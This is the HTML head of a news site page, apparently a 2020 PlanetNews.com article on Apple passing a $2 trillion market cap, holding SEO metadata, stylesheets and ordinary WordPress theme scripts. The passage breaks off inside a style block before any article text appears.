

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html
body_size: 26123
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Tech giant Apple Surges to over $2 Trillion Market Cap</title>
<link crossorigin data-rocket-preconnect href="https://script.4dex.io" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://e.dtscout.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://services.vlitag.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://s10.histats.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fundingchoicesmessages.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://s3.vlitag.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://securepubads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://imasdk.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://powerad.ai" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://platform.twitter.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.facebook.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://s4.histats.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Apple reached a milestone of $2 trillion just in two years on Wednesday after crossing the $1 trillion level on Aug 2nd, 2018." />
	<link rel="canonical" href="https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tech giant Apple Surges to over $2 Trillion Market Cap" />
	<meta property="og:description" content="Apple reached a milestone of $2 trillion just in two years on Wednesday after crossing the $1 trillion level on Aug 2nd, 2018." />
	<meta property="og:url" content="https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2020-08-20T09:57:01+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Fayyaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/fayyaz_malik" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fayyaz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html","url":"https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html","name":"Tech giant Apple Surges to over $2 Trillion Market Cap","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html#primaryimage"},"image":{"@id":"https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap.jpg","datePublished":"2020-08-20T09:57:01+00:00","author":{"@id":"https://planetnews.com/#/schema/person/30962ac1b309ffdebf4a508791d9255f"},"description":"Apple reached a milestone of $2 trillion just in two years on Wednesday after crossing the $1 trillion level on Aug 2nd, 2018.","breadcrumb":{"@id":"https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap.jpg","width":1200,"height":700,"caption":"Tech giant Apple Surges to over $2 Trillion Market Cap"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"Apple Surges to over $2 Trillion Market Cap"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/30962ac1b309ffdebf4a508791d9255f","name":"Fayyaz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e74bf22c2c0ed33d348a5b21b07016bb6eba9f61cd4ae015a15e79c0a53a2c53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e74bf22c2c0ed33d348a5b21b07016bb6eba9f61cd4ae015a15e79c0a53a2c53?s=96&d=mm&r=g","caption":"Fayyaz"},"description":"Fayyaz has a technical writing experience of blogging, SEO and research-based articles for more than five years. He is a is a correspondent at The Planet News. Follow him on Twitter at @fayyaz_malik","sameAs":["https://www.linkedin.com/in/fayyaz-muhammad-fayyaz-596841122","https://x.com/http://twitter.com/fayyaz_malik"],"url":"https://planetnews.com/author/editor"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Apple Surges to over $2 Trillion Market Cap Comments Feed" href="https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/5392" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fapple-surges-to-over-2-trillion-market-cap.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fapple-surges-to-over-2-trillion-market-cap.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d3818b71d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 